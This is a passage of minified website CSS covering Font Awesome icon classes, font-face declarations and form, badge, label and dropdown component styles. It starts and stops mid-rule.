ontent:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-uniregistry:before{content:""}.fa-unity:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-unsplash:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-ups:before{content:""}.fa-usb:before{content:""}.fa-user:before{content:""}.fa-user-alt:before{content:""}.fa-user-alt-slash:before{content:""}.fa-user-astronaut:before{content:""}.fa-user-check:before{content:""}.fa-user-circle:before{content:""}.fa-user-clock:before{content:""}.fa-user-cog:before{content:""}.fa-user-edit:before{content:""}.fa-user-friends:before{content:""}.fa-user-graduate:before{content:""}.fa-user-injured:before{content:""}.fa-user-lock:before{content:""}.fa-user-md:before{content:""}.fa-user-minus:before{content:""}.fa-user-ninja:before{content:""}.fa-user-nurse:before{content:""}.fa-user-plus:before{content:""}.fa-user-secret:before{content:""}.fa-user-shield:before{content:""}.fa-user-slash:before{content:""}.fa-user-tag:before{content:""}.fa-user-tie:before{content:""}.fa-user-times:before{content:""}.fa-users:before{content:""}.fa-users-cog:before{content:""}.fa-users-slash:before{content:""}.fa-usps:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-vaadin:before{content:""}.fa-vector-square:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-vest:before{content:""}.fa-vest-patches:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-vial:before{content:""}.fa-vials:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-video-slash:before{content:""}.fa-vihara:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-virus:before{content:""}.fa-virus-slash:before{content:""}.fa-viruses:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-voicemail:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-up:before{content:""}.fa-vote-yea:before{content:""}.fa-vr-cardboard:before{content:""}.fa-vuejs:before{content:""}.fa-walking:before{content:""}.fa-wallet:before{content:""}.fa-warehouse:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-water:before{content:""}.fa-wave-square:before{content:""}.fa-waze:before{content:""}.fa-weebly:before{content:""}.fa-weibo:before{content:""}.fa-weight:before{content:""}.fa-weight-hanging:before{content:""}.fa-weixin:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheelchair:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wind:before{content:""}.fa-window-close:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-wine-bottle:before{content:""}.fa-wine-glass:before{content:""}.fa-wine-glass-alt:before{content:""}.fa-wix:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-wodu:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wpressr:before{content:""}.fa-wrench:before{content:""}.fa-x-ray:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yammer:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yarn:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yin-yang:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-zhihu:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("../fonts/fontawesome/fa-brands-400.eot");src:url("../fonts/fontawesome/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome/fa-brands-400.woff2") format("woff2"),url("../fonts/fontawesome/fa-brands-400.woff") format("woff"),url("../fonts/fontawesome/fa-brands-400.ttf") format("truetype"),url("../fonts/fontawesome/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url("../fonts/fontawesome/fa-regular-400.eot");src:url("../fonts/fontawesome/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome/fa-regular-400.woff2") format("woff2"),url("../fonts/fontawesome/fa-regular-400.woff") format("woff"),url("../fonts/fontawesome/fa-regular-400.ttf") format("truetype"),url("../fonts/fontawesome/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url("../fonts/fontawesome/fa-solid-900.eot");src:url("../fonts/fontawesome/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome/fa-solid-900.woff2") format("woff2"),url("../fonts/fontawesome/fa-solid-900.woff") format("woff"),url("../fonts/fontawesome/fa-solid-900.ttf") format("truetype"),url("../fonts/fontawesome/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.formError{position:absolute;top:300px;left:300px;padding:0 0 13px 0 !important;display:block;z-index:900;cursor:pointer}.formError .formErrorContent{background:#f2dede;border:1px solid #ebccd1;color:#a94442;font-size:13px;font-size:.9285714286rem;line-height:1.5384615385;min-width:180px;min-width:12.8571428571rem;padding:5px;padding:.3571428571rem;border-radius:1px;border-radius:.0714285714rem;width:100%}.formError .formErrorContent a{color:#a94442}.formError .formErrorContent ahover{text-decoration:underline}.formError .formErrorArrow{width:11px;margin:-2px 0 0 15px;padding:0 !important;z-index:901;position:relative;background:#f2dede;border:1px solid #f2dede}.formError .formErrorArrow:after,.formError .formErrorArrow:before{top:100%;left:50%;border:1px solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.formError .formErrorArrow:after{border-top-color:#f2dede;border-width:10px;margin-left:-10px}.formError .formErrorArrow:before{border-top-color:#ebccd1;border-width:11px;margin-left:-11px}.formError .formErrorArrowBottom{top:0;margin:-6px}.formError.parentFormfeedback{z-index:1000}.o-drop-down{position:relative}.o-drop-down__target{display:none;position:absolute;top:100%;left:0}.o-drop-down__target.is-visible{display:block}.o-drop-down__target--right{left:auto;right:0}.o-drop-down__trigger--hover:hover+.o-drop-down__target{display:block}.is-touch .o-drop-down__target{display:none !important}.o-list-block{margin:0;padding:0;list-style:none}.o-list-block__item,.o-list-block>li{margin:0;padding:20px;padding:1.4285714286rem}.o-list-inline{margin:0;padding:0;list-style:none}.o-list-inline__item,.o-list-inline>li{display:inline-block}.o-overlay{display:block}.o-overlay--in-context{position:relative}.o-overlay__inner,.o-overlay--hover:before{position:absolute;top:0;bottom:0;left:0;right:0}.o-overlay--dark .o-overlay__inner{background-color:rgba(0,0,0,.6)}.o-overlay--light .o-overlay__inner{background-color:rgba(255,255,255,.6)}.o-overlay--hover{position:relative}.o-overlay--hover:before{content:"";transition:background-color .2s ease;background-color:transparent;pointer-events:none}.o-overlay--hover.o-overlay--dark:hover:before,.o-overlay--hover.o-overlay--dark:focus:before{background-color:rgba(0,0,0,.6)}.o-overlay--hover.o-overlay--light:hover:before,.o-overlay--hover.o-overlay--light:focus:before{background-color:rgba(255,255,255,.6)}.o-table{width:100%}.o-table caption,.o-table th{text-align:left}.o-table th,.o-table td{padding:10px;padding:.7142857143rem}.o-table--striped tr:nth-of-type(odd) td{background-color:#e6e6e6}.o-button,.c-button,.c-button-faux-link{background:transparent;border:0;cursor:pointer;display:inline-block;font-family:inherit;font-size:100%;line-height:normal;margin:0;padding:9px 19px;text-align:center;vertical-align:middle;white-space:normal;user-select:none;border:1px solid #4a8ec2}.o-button,.o-button:hover,.o-button:focus,.o-button:active,.c-button,.c-button-faux-link{text-decoration:none;color:#fff}.o-button::-moz-focus-inner,.c-button::-moz-focus-inner,.c-button-faux-link::-moz-focus-inner{border:0;padding:0}.c-skip-content{margin-left:0;margin-right:0;display:block;font-size:0;margin:0}@media print{.c-skip-content{display:none}}.c-skip-content__link{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;clip:rect(0, 0, 0, 0);max-height:0;overflow:hidden;position:relative;text-align:center}@media(max-width: 61.9999em){.c-skip-content__link{position:fixed}}.c-skip-content__link,.c-skip-content__link:active,.c-skip-content__link:hover,.c-skip-content__link:focus,.c-skip-content__link:visited{color:#fff;background-color:#4d4d4d}.c-skip-content__link:focus{clip:auto;height:auto;max-height:3rem;transition:max-height 200ms ease-in-out;outline:.25em solid #333;z-index:1}@media(max-width: 61.9999em){.c-skip-content__link:focus{z-index:11000}}.c-skip-content__link:hover{background:#666;text-decoration:none}.c-skip-content__text{display:inline-block;padding:10px 20px;padding:.7142857143rem 1.4285714286rem}.c-preproduction-message{cursor:pointer;position:fixed;display:block;width:100%;border:1px solid transparent;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:10px 20px;padding:.7142857143rem 1.4285714286rem;background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b;top:0;text-align:left;font-weight:400;text-decoration:none;z-index:100000}.c-preproduction-message hr{border-top-color:#f8e2b5}.c-preproduction-message .c-message__link{color:#66512c}.c-preproduction-message:hover{background-color:#f7ecb5;border-color:#f5d594;color:#8a6d3b;text-decoration:none}.c-preproduction-message:hover hr{border-top-color:#f2cc7d}.c-preproduction-message:hover .c-message__link{color:#66512c}.c-preproduction-message__close{position:absolute;right:.75em;margin-top:.05em}@media print{.c-preproduction-message{display:none}}.c-badge{display:inline-block;min-width:15px;min-width:1.0714285714rem;padding:5px 10px;padding:.3571428571rem .7142857143rem;font-size:11px;font-size:.7857142857rem;line-height:.75;font-weight:400;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#00aeab;border-color:transparent;color:#fff;border-radius:50%;border-radius:3.5714285714rem}.c-badge[href]:hover,.c-badge[href]:focus{background-color:#007b79}.c-badge:empty{display:none}.c-button .c-badge{position:relative;top:-1px}.c-badge--default{background-color:#00aeab;border-color:transparent;color:#fff}.c-badge--default[href]:hover,.c-badge--default[href]:focus{background-color:#007b79}.c-badge--primary{background-color:#00aeab;border-color:transparent;color:#fff}.c-badge--primary[href]:hover,.c-badge--primary[href]:focus{background-color:#007b79}.c-badge--secondary{background-color:#f2f2f2;border-color:transparent;color:#000}.c-badge--secondary[href]:hover,.c-badge--secondary[href]:focus{background-color:#d9d9d9}.c-badge--success{background-color:#5cb85c;border-color:transparent;color:#fff}.c-badge--success[href]:hover,.c-badge--success[href]:focus{background-color:#449d44}.c-badge--information{background-color:#5bc0de;border-color:transparent;color:#fff}.c-badge--information[href]:hover,.c-badge--information[href]:focus{background-color:#31b0d5}.c-badge--warning{background-color:#f0ad4e;border-color:transparent;color:#fff}.c-badge--warning[href]:hover,.c-badge--warning[href]:focus{background-color:#ec971f}.c-badge--danger{background-color:#d9534f;border-color:transparent;color:#fff}.c-badge--danger[href]:hover,.c-badge--danger[href]:focus{background-color:#c9302c}a.c-badge:hover,a.c-badge:focus{color:#0f474d;text-decoration:none;cursor:pointer}.c-icon-badge-group{position:relative;display:inline-block;line-height:1}.c-icon-badge-group .c-icon{vertical-align:middle}.c-icon-badge-group .c-icon+.c-badge{position:relative;margin-top:-8px;margin-top:-0.5714285714rem;margin-left:-10px;margin-left:-0.7142857143rem;padding:4px 5px;padding:.2857142857rem .3571428571rem;font-weight:400;vertical-align:top;-webkit-animation-delay:3s;animation-delay:3s}.c-badge--notification{position:relative;display:inline-block;font-size:12px;text-align:center;color:#fff;background-color:#f76b6a;height:15px;min-width:15px;border-radius:0;border-radius:0;padding:5px 2.5px;padding:.3571428571rem .1785714286rem}.c-badge--notification:after{content:"";position:absolute;top:100%;left:50%;margin-left:-3.5px;width:0;height:0;text-align:center;border-top:solid 3.5px #f76b6a;border-left:solid 3.5px transparent;border-right:solid 3.5px transparent}.c-badge--monkeyLabs{position:relative;display:inline-block;margin-top:-8px;margin-top:-0.5714285714rem;margin-left:-8px;margin-left:-0.5714285714rem;margin-right:4px;margin-right:.2857142857rem;padding:3px 6px;border:1px solid #43c0b3;border-radius:9999px;background-color:#e8fbf8;color:#0f6c66;font-weight:600}.c-label{display:inline-block;min-width:15px;min-width:1.0714285714rem;padding:5px 10px;padding:.3571428571rem .7142857143rem;font-size:11px;font-size:.7857142857rem;line-height:.75;font-weight:400;vertical-align:middle;white-space:nowrap;text-align:center;border:1px solid transparent;background-color:#fff;border-color:#ccc;color:#000;border-radius:3px;border-radius:.2142857143rem}.c-label[href]:hover,.c-label[href]:focus{background-color:#e6e6e6}.c-label:empty{display:none}.c-label .c-label{position:relative;top:-1px}.c-label--default{background-color:#00aeab;border-color:#009592;color:#fff}.c-label--default[href]:hover,.c-label--default[href]:focus{background-color:#007b79}.c-label--primary{background-color:#00aeab;border-color:#009592;color:#fff}.c-label--primary[href]:hover,.c-label--primary[href]:focus{background-color:#007b79}.c-label--secondary{background-color:#f2f2f2;border-color:#d9d9d9;color:#000}.c-label--secondary[href]:hover,.c-label--secondary[href]:focus{background-color:#d9d9d9}.c-label--success{background-color:#3c763d;border-color:#d6e9c6;color:#dff0d8}.c-label--success[href]:hover,.c-label--success[href]:focus{background-color:#2b542c}.c-label--information{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.c-label--information[href]:hover,.c-label--information[href]:focus{background-color:#afd9ee}.c-label--warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.c-label--warning[href]:hover,.c-label--warning[href]:focus{background-color:#f7ecb5}.c-label--danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.c-label--danger[href]:hover,.c-label--danger[href]:focus{background-color:#e4b9b9}a.c-label:hover,a.c-label:focus{color:#0f474d;text-decoration:none;cursor:pointer}.c-icon-label-group{position:relative;display:inline-block;line-height:1}.c-icon-label-group .c-icon{vertical-align:middle}.c-icon-label-group .c-icon+.c-label{position:relative;margin-top:-8px;margin-top:-0.5714285714rem;margin-left:-10px;margin-left:-0.7142857143rem;padding:4px 5px;padding:.2857142857rem .3571428571rem;font-weight:400;vertical-align:top;-webkit-animation-delay:3s;animation-delay:3s}.c-button-faux-link{color:#006362}.c-button-faux-link:hover{color:#2c4551;text-decoration:underline}.c-button-faux-link:focus{color:#2c4551}.c-button-faux-link.is-disabled:hover{color:#006362}.c-button-faux-link.is-disabled:focus{color:#006362}.c-drop-down{position:relative;text-align:center}.c-drop-down__icon::after{content:"";font-size:20px;font-size:1.4285714286rem}.c-drop-down__content{display:none;position:absolute;top:100%;left:0;z-index:1000;float:left;min-width:160px;min-width:160px;min-width:11.4285714286rem;margin:2px 0;margin:.1428571429rem 0;text-align:left;background:#fff;border:1px solid #ccc;border-radius:1px;background-clip:padding-box}.c-drop-down__content:hover,.c-drop-down__content:focus{color:#0d0d0d;text-decoration:none}.is-expanded .c-drop-down__content{display:block}.c-drop-down__list{list-style:none;margin:0;padding:0}.c-drop-down__item{margin:0;padding:0}.c-drop-down__link,.c-drop-down__detail{display:block;padding:10px 15px;padding:.7142857143rem 1.0714285714rem;clear:both;color:#0d0d0d;font-size:16px;font-size:1.1428571429rem;line-height:1.25;font-weight:400;white-space:nowrap;border:none;width:100%;text-align:left;background:transparent}@media(min-width: 62em){.c-drop-down__link,.c-drop-down__detail{font-size:14px;font-size:1rem;line-height:1.25;padding:10px 10px;padding:.7142857143rem .7142857143rem}}.c-drop-down__item .c-drop-down__item .c-drop-down__link,.c-drop-down__item .c-drop-down__item .c-drop-down__detail{padding-left:30px;padding-left:2.1428571429rem}.c-drop-down__link:hover{background:#f7f7f7;color:#0d0d0d;text-decoration:none}.c-drop-down__link:focus{color:#fff}.c-drop-down__trigger{white-space:nowrap}.c-drop-down__trigger.is-active+.c-drop-down__content,.c-drop-down__trigger.is-active+.c-drop-down__content:hover,.c-drop-down__trigger.is-active+.c-drop-down__content:focus{color:#0d0d0d;text-decoration:none;outline:0}.c-drop-down__trigger.is-disabled+.c-drop-down__content,.c-drop-down__trigger.is-disabled+.c-drop-down__content:hover,.c-drop-down__trigger.is-disabled+.c-drop-down__content:focus{color:gray}.c-drop-down__trigger.is-disabled+.c-drop-down__content:hover,.c-drop-down__trigger.is-disabled+.c-drop-down__content:focus{text-decoration:none;background:transparent;background-image:none;cursor:not-allowed}.c-drop-down--action .c-drop-down__icon::after{content:""}.c-drop-down__content--right{left:auto;right:0}.c-drop-down__header{display:block;padding:3px 20px;font-size:13px;font-size:.9285714286rem;line-height:1.5384615385;line-height:1.4285714286;white-space:nowrap}.c-drop-down__backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.c-form-fieldset,.c-form-action{display:inline-block;width:100%;border:0;padding:0}.c-form-action{margin:5px 0;margin:.3571428571rem 0;text-align:right}.c-form-action__required-field-message{font-size:14px;font-size:1rem;line-height:1.25;color:#666;padding:14px 0;padding:1rem 0;text-align:left}@media(min-width: 48em){.c-form-action__required-field-message{float:left}}@media(min-width: 62em){.c-form-action__required-field-message{font-size:13px;font-size:.9285714286rem;line-height:1.25;padding:5px 0;padding:.3571428571rem 0}}.c-form-action__required-field-message .is-required{color:#bf0000}.c-form-fieldset__legend{position:relative;cursor:default;display:inline-block;font-weight:700;width:100%;padding:5px 0;padding:.3571428571rem 0}.c-form-item,.c-form-choice{position:relative;display:inline-block;width:100%;margin-bottom:15px;margin-bottom:1.0714285714rem}@media(max-width: 33.9999em){.c-form-item,.c-form-choice{margin-bottom:10px;margin-bottom:.7142857143rem}}.c-form-item.is-required label:after,.c-form-choice.is-required label:after{color:#bf0000;content:" *"}.c-form-item__label,.c-form-choice__label{display:inline-block;width:100%;margin-bottom:5px;margin-bottom:.3571428571rem}.c-form-item__label.is-required:after,.c-form-choice__label.is-required:after{color:#bf0000;content:" *"}.c-form-choice--credit-card-consent .c-form-choice__label p:first-of-type{display:inline}.c-form-item__label{font-weight:700}.c-form-item__label-help{font-weight:400}.c-form-choice__label{padding-left:20px;padding-left:1.4285714286rem}.c-form-choice__field+.c-form-choice__label{padding-left:0;padding-left:0}.c-form-choice__label--with-icons{padding:7px 7px 7px 30px;padding:.5rem .5rem .5rem 2.1428571429rem;color:#1a1a1a;margin-bottom:0}.c-form-choice__label--with-icons:before{content:"";position:absolute;left:10px;left:.7142857143rem;line-height:1.4285714286}.c-form-choice__label--with-icons:hover{background:#00aeab;color:#fff}.c-form-choice__label--with-icons.is-active:before{content:""}.c-drop-down__link:hover,.c-data-table-filter__link:hover{background:#00aeab;color:#fff}.c-form-item__field,.c-form-choice__field{display:inline-block}.c-form-item__field{width:100%}input[type=checkbox].c-form-choice__field,input[type=radio].c-form-choice__field{margin-left:5px;margin-left:.3571428571rem;margin-right:5px;margin-right:.3571428571rem;width:auto}.c-form-choice__label+input[type=checkbox].c-form-choice__field,.c-form-choice__label+input[type=radio].c-form-choice__field{margin-left:20px;margin-left:1.4285714286rem}.c-form-choice__label input[type=checkbox].c-form-choice__field,.c-form-choice__label input[type=radio].c-form-choice__field{margin-left:-20px;margin-left:-1.4285714286rem}.c-form-item-group{position:relative;display:table;border-collapse:separate}.c-form-item-group .c-form-item,.c-form-item-group .c-form-addon,.c-form-item-group .c-form-action{display:table-cell;width:auto}.c-form-item-group .c-form-item{float:left;position:relative;z-index:2}.c-form-item-group .c-form-item:hover,.c-form-item-group .c-form-item:focus{z-index:3}.c-form-item-group .c-form-addon,.c-form-item-group .c-form-action{vertical-align:middle;width:1%;white-space:nowrap}.c-form-item-group .c-form-action{font-size:0;position:relative}.c-form-item-group .c-form-action>.c-button{position:relative;z-index:2}.c-form-item-group .c-form-action>.c-button:hover,.c-form-item-group .c-form-action>.c-button:focus{z-index:3}.c-form-item-group .c-form-action:first-child>.c-button{border-top-right-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-right-radius:0;margin-right:-1px}.c-form-item-group .c-form-action:last-child>.c-button{border-top-left-radius:0;border-top-left-radius:0;border-bottom-left-radius:0;border-bottom-left-radius:0;margin-left:-1px}.c-form-item__field-group{position:relative;display:table;border-collapse:separate;width:100%}.c-form-item__field-group .c-form-item__field,.c-form-item__field-group .c-form-item__addon,.c-form-item__field-group .c-form-item__button{display:table-cell}.c-form-item__field-group .c-form-item__field{float:left;position:relative;z-index:2;margin-bottom:0}.c-form-item__field-group .c-form-item__field:hover,.c-form-item__field-group .c-form-item__field:focus{z-index:3}.c-form-item__field-group .c-form-item__addon,.c-form-item__field-group .c-form-item__button{width:1%;white-space:nowrap}.c-form-item__field-group .c-form-item__addon{border:1px solid #e8e8e8;padding:0 7px;padding:0 .5rem;vertical-align:middle}.c-form-item__field-group .c-form-item__addon--before{border-right:0}.c-form-item__field-group .c-form-item__addon--after{border-left:0}.c-form-item__field-group .c-form-item__button{font-size:0;position:relative;vertical-align:top}.c-form-item__field-group .c-form-item__button>.c-button{position:relative;white-space:nowrap;z-index:3}.c-form-item__field-group .c-form-item__button>.c-button:hover,.c-form-item__field-group .c-form-item__button>.c-button:focus{z-index:3}.c-form-item__field-group .c-form-item__button:first-child>.c-button{border-top-right-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-right-radius:0;margin-right:-1px}.c-form-item__field-group .c-form-item__button:last-child>.c-button{border-top-left-radius:0;border-top-left-radius:0;border-bottom-left-radius:0;border-bottom-left-radius:0;margin-left:-1px}.c-form-item__field-group .c-form-item__button--gutter{padding-left:7px;padding-left:.5rem}@media(max-width: 61.9999em){.c-form-item__field-group .c-quantity-selector__field{min-width:51px;min-width:3.6428571429rem}}@media(min-width: 62em){.c-form-item__field-group .c-quantity-selector__field{min-width:0}}.c-form-item__char-count{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;color:#ccc;text-align:right}.c-form-item__label--inline{font-weight:600;margin-bottom:0;vertical-align:middle;width:auto}.c-search-filter__list.c-form-item__dropdown--inline{display:inline-block;margin-bottom:0;margin-right:20px;vertical-align:middle;width:auto}.c-form-action--inline{display:inline-block;text-align:left}.c-form-item--full-bleed{width:auto}.c-form-choice--flush{margin-bottom:2.5px;margin-bottom:.1785714286rem}@media(max-width: 33.9999em){.c-form-choice--flush{margin-bottom:5px;margin-bottom:.3571428571rem}}.c-form-choice__label--inline{cursor:pointer;font-weight:400;margin-bottom:0;vertical-align:middle;width:auto}.c-form-choice__label--inline+.c-form-choice__label--inline{margin-left:20px;margin-left:1.4285714286rem}.c-form-item__label--faux,.c-form-choice__label--faux{cursor:default;padding-left:0;width:100%;font-weight:700}.c-form-item--qty{width:55px;width:3.9285714286rem;margin-bottom:0;padding-right:2.5px;padding-right:.1785714286rem;vertical-align:middle}.c-form-item--label-float{margin-bottom:5px;margin-bottom:.3571428571rem}@media(max-width: 33.9999em){.c-form-item--label-float{margin-bottom:10px;margin-bottom:.7142857143rem}}.c-form-item--label-float .c-form-item__label{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;opacity:0;top:1em;left:0;width:auto;padding:0 5px;padding:0 .3571428571rem;font-size:12px;font-size:.8571428571rem;line-height:1.6666666667;font-weight:400;color:#666;-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);-webkit-transition:-webkit-transform 150ms,opacity 100ms,visibility 100ms;transition:transform 150ms,opacity 100ms,visibility 100ms}.c-form-item--label-float .c-form-item__label.is-active{position:absolute;background-color:transparent;width:auto;max-width:100%;height:auto;margin:1px 0 0 1px;overflow:visible;clip:auto;opacity:1;pointer-events:none;-webkit-transform:translate(0, -1em);-moz-transform:translate(0, -1em);-o-transform:translate(0, -1em);-ms-transform:translate(0, -1em);transform:translate(0, -1em);-webkit-transition:-webkit-transform 100ms,opacity 120ms,visibility 120ms;transition:transform 100ms,opacity 120ms,visibility 120ms;z-index:1}.c-form-item--label-float .c-form-item__label.is-active.has-focus,.c-form-item--label-float .c-form-item__label.is-active:active,.c-form-item--label-float .c-form-item__label.is-active:focus{color:#666}@media(min-width: 48em){.c-form-item--label-float.c-form-item--multi-select .c-form-item__label{visibility:hidden}.c-form-item--label-float.c-form-item--multi-select .c-form-item__label.is-active{visibility:hidden}}.c-form-item--label-float .c-form-item__field{padding:10px 5px 5.25px 5px;padding:.7142857143rem .3571428571rem .375rem .3571428571rem;width:100%}.c-form-item--label-float .c-form-item__field::-moz-placeholder{color:#999;opacity:1}.c-form-item--label-float .c-form-item__field::-ms-input-placeholder{color:#999}.c-form-item--label-float .c-form-item__field::-webkit-input-placeholder{color:#999}.c-form-item--label-float input.c-form-item__field,.c-form-item--label-float select.c-form-item__field:not([size]):not([multiple]){height:2.75rem}@media(max-width: 61.9999em){.c-form-item--label-float input.c-form-item__field,.c-form-item--label-float select.c-form-item__field:not([size]):not([multiple]){height:3.75rem}}.c-form-item--label-float input.c-form-item__field.is-active,.c-form-item--label-float select:not([size]):not([multiple]).is-active,.c-form-item--label-float textarea.c-form-item__field.is-active{padding-top:15px;padding-top:1.0714285714rem;padding-bottom:0}.c-form-item--label-float input.c-form-item__field.is-active.placeholdersjs,.c-form-item--label-float select:not([size]):not([multiple]).is-active.placeholdersjs,.c-form-item--label-float textarea.c-form-item__field.is-active.placeholdersjs{color:#000}.c-form-item--label-float input[type=date].c-form-item__field,.c-form-item--label-float input[type=datetime].c-form-item__field,.c-form-item--label-float input[type=datetime-local].c-form-item__field,.c-form-item--label-float input[type=month].c-form-item__field,.c-form-item--label-float input[type=week].c-form-item__field,.c-form-item--label-float input[type=time].c-form-item__field{-webkit-appearance:button;-moz-appearance:button;appearance:button}.c-form-item--label-float input[type=date].c-form-item__field:not(.is-active)::before,.c-form-item--label-float input[type=datetime].c-form-item__field:not(.is-active)::before,.c-form-item--label-float input[type=datetime-local].c-form-item__field:not(.is-active)::before,.c-form-item--label-float input[type=month].c-form-item__field:not(.is-active)::before,.c-form-item--label-float input[type=week].c-form-item__field:not(.is-active)::before,.c-form-item--label-float input[type=time].c-form-item__field:not(.is-active)::before{width:100%;content:attr(placeholder);margin-right:.5em;white-space:nowrap;color:#999}.c-form-item--label-float input[type=date].c-form-item__field:hover:not(.is-active)::before,.c-form-item--label-float input[type=date].c-form-item__field:focus:not(.is-active)::before,.c-form-item--label-float input[type=datetime].c-form-item__field:hover:not(.is-active)::before,.c-form-item--label-float input[type=datetime].c-form-item__field:focus:not(.is-active)::before,.c-form-item--label-float input[type=datetime-local].c-form-item__field:hover:not(.is-active)::before,.c-form-item--label-float input[type=datetime-local].c-form-item__field:focus:not(.is-active)::before,.c-form-item--label-float input[type=month].c-form-item__field:hover:not(.is-active)::before,.c-form-item--label-float input[type=month].c-form-item__field:focus:not(.is-active)::before,.c-form-item--label-float input[type=week].c-form-item__field:hover:not(.is-active)::before,.c-form-item--label-float input[type=week].c-form-item__field:focus:not(.is-active)::before,.c-form-item--label-float input[type=time].c-form-item__field:hover:not(.is-active)::before,.c-form-item--label-float input[type=time].c-form-item__field:focus:not(.is-active)::before{width:0%;content:""}.c-form-item--label-float select.c-form-item__field{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;text-indent:.01px;text-overflow:"";text-transform:none;margin:0}.c-form-item--label-float select.c-form-item__field::-ms-expand{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.c-form-item--label-float select.c-form-item__field option{color:#000}.c-form-item--label-float select.c-form-item__field option:first-child{color:#999}.c-form-item--label-float select.c-form-item__field:not(.is-active){color:#999}.form-group{padding-bottom:15px}.form-group .form_input{display:block}.form-group label{margin-bottom:5px;display:inline-block}.form-group .textarea-sm{height:82px !important}.custom-upload-box{max-width:313px;border:1px solid #ccc;background:#fafafb;display:flex !important;align-items:center !important;margin-right:18px;margin-left:0;padding:4px 10px !important}.custom-upload-box label{font-weight:700;font-size:12px;line-height:16px;color:#666;margin-right:13px;margin-bottom:0;width:auto !important;white-space:nowrap}.custom-upload-box label.is-required:after{display:none}.custom-upload-box label.is-required:before{color:#bf0000;content:"* "}.custom-upload-box .c-form-item__field{color:#0c0c0c;width:auto;border:none;font-weight:400;font-size:12px;line-height:16px;text-transform:lowercase;padding:0 !important}.custom-upload-box .c-form-item__field:hover,.custom-upload-box .c-form-item__field:focus{border:none !important;outline:none !important;box-shadow:none !important}.custom-upload-box input::file-selector-button{font-size:12px;font-weight:bold;line-height:12px;letter-spacing:-0.02em;color:#0c0c0c;background-color:#fff;border:1px solid #ccc;padding:4px 9px 5px;margin-right:8px;border-radius:2px;width:81px;height:25px;text-transform:lowercase}@media(min-width: 30em)and (max-width: 61.9999em){.upload-btn{margin-top:-15px !important}}.textarea-sm{height:82px !important}.radioControlButton{border-radius:2px;padding:5px 8px;text-align:center;display:inline-block;position:relative;line-height:normal;vertical-align:middle;background:#fff}.radioControlButton.active{border:1px solid #ccc;background:#f2f2f2}.radioControlButton 